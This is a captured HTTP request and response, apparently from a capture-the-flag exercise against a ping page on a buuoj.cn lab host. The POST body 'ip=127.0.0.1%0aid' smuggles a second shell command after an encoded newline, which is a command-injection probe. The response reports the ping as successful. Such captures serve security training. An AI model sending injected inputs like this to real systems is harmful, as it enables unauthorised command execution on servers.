 POST /ping.php HTTP/1.1
Host: 91751292-ac5a-4409-900e-86db7bf6a18e.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 17
Origin:
http://91751292-ac5a-4409-900e-86db7bf6a18e.node4.buuoj.cn:81
Connection: close
Referer:
http://91751292-ac5a-4409-900e-86db7bf6a18e.node4.buuoj.cn:81/
Cookie: UM_distinctid=
17c6dfed9a699d-04f619a5560fa8-4c3e2679-144000-17c6dfed9a788f
ip=127.0.0.1%0aid
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 13 Dec 2021 07:14:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.18
7 Content-Length: 15
8
9 IP Ping 成功.